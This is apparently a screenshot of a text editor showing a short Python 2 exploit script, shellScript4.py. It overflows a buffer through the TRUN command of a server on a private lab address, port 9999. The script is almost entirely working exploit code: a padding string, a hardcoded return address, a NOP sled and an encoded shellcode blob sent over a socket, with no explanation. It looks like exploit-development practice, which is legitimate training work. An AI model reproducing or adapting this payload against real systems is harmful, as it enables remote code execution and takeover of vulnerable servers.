 ~/shellScript4.py - Mousepad
File Edit Search View Document Help
shellScript2.py shellScript3.py shellScript4.py
#!/usr/bin/python
import sys, socket
bufferOverFlow = (
"\xbd\x48\x9a\x0e\x89\xd9\xc0\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x6e\x0e\x03\x26\x94\xec\x7c\x4a\x40\x72"
"\x7e\xb2\x91\x13\xf6\x57\xa0\x13\x6c\x1c\x93\xa3\xe6\x70\x18"
"\x4f\xaa\x60\xab\x3d\x63\x87\x1c\x8b\x55\xa6\x9d\xa0\xa6\xa9"
"\x1d\xbb\xfa\x09\x1f\x74\x0f\x48\x58\x69\xe2\x18\x31\xe5\x51"
"\x8c\x36\xb3\x69\x27\x04\x55\xea\xd4\xdd\x54\xdb\x4b\x55\x0f"
"\xfb\x6a\xba\x3b\xb2\x74\xdf\x06\x0c\x0f\x2b\xfc\x8f\xd9\x65"
"\xfd\x3c\x24\x4a\x0c\x3c\x61\x6d\xef\x4b\x9b\x8d\x92\x4b\x58"
"\xef\x48\xd9\x7a\x57\x1a\x79\xa6\x69\xcf\x1c\x2d\x65\xa4\x6b"
"\x69\x6a\x3b\xbf\x02\x96\xb0\x3e\xc4\x1e\x82\x64\xc0\x7b\x50"
"\x04\x51\x26\x37\x39\x81\x89\xe8\x9f\xca\x24\xfc\xad\x91\x20"
"\x31\x9c\x29\xb1\x5d\x97\x5a\x83\xc2\x03\xf4\xaf\x8b\x8d\x03"
"\xcf\xa1\x6a\x9b\x2e\x4a\x8b\xb2\xf4\x1e\xdb\xac\xdd\x1e\xb0"
"\x2c\xe1\xca\x17\x7c\x4d\xa5\xd7\x2c\x2d\x15\xb0\x26\xa2\x4a"
"\xa0\x49\x68\xe3\x4b\xb0\xfb\xcc\x24\x82\x91\xa4\x36\xf2\xa5"
"\x35\xbe\x14\x4f\x26\x96\x8f\xf8\xdf\xb3\x5b\x98\x20\x6e\x26"
"\x9a\xab\x9d\xd7\x55\x5c\xeb\xcb\x02\xac\xa6\xb1\x85\xb3\x1c"
"\xdd\x4a\x21\xfb\x1d\x04\x5a\x54\x4a\x41\xac\xad\x1e\x7f\x97"
"\x07\x3c\x82\x41\x6f\x84\x59\xb2\x6e\x05\x2f\x8e\x54\x15\xe9"
"\x0f\xd1\x41\xa5\x59\x8f\x3f\x03\x30\x61\xe9\xdd\xef\x2b\x7d"
"\x9b\xc3\xeb\xfb\xa4\x09\x9a\xe3\x15\xe4\xdb\x1c\x99\x60\xec"
"\x65\xc7\x10\x13\xbc\x43\x30\xf6\x14\xbe\xd9\xaf\xfd\x03\x84"
"\x4f\x28\x47\xb1\xd3\xd8\x38\x46\xcb\xa9\x3d\x02\x4b\x42\x4c"
"\x1b\x3e\x64\xe3\x1c\x6b")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 16 + bufferOverFlow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.107',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting To The Server"
sys.exit()